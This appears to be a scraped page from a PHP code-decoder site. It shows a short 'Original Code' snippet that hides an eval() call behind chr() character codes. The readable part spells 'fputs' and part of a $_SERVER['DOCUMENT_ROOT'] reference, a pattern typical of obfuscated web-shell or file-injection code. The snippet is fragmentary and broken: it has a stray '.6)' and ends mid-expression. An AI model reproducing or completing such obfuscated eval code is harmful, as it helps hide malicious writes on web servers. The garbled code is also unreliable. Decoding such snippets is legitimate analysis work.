
Did this file decode correctly?
Yes
Original Code
eval
(chr(
102
).chr(
112
).chr(
117
).chr(
116
).chr(
115
).
6
).chr(
69
).chr(
82
).chr(
91
).chr(
39
).chr(
68
).chr(
79
)